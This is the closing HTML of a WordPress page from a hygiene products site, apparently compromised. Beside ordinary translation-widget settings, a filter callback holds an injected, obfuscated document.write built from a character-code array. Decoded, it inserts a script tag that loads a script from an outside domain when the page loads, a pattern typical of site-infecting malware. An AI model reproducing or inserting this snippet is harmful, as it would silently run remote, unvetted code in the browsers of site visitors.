window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['84576279'] = {"default_language":"en","languages":["af","sq","ar","hy","az","be","bs","zh-CN","zh-TW","da","nl","en","eo","et","tl","fi","fr","de","el","hu","id","ga","it","ja","ko","lo","la","lv","mg","mn","no","pl","pt","pa","ro","ru","sk","sl","es","su","sv","th","tr","uz","vi"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-84576279","alt_flags":{"en":"usa"},"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"top","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://doctorcleanhygiene.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.2.8" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/importance-of-hand-disinfection/" data-gt-orig-domain="doctorcleanhygiene.com" data-gt-widget-id="84576279" defer></script><script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script></body>
</html><!-- WP Fastest Cache file was created in 0.319 seconds, on December 25, 2025 @ 11:56 pm --><!-- via php -->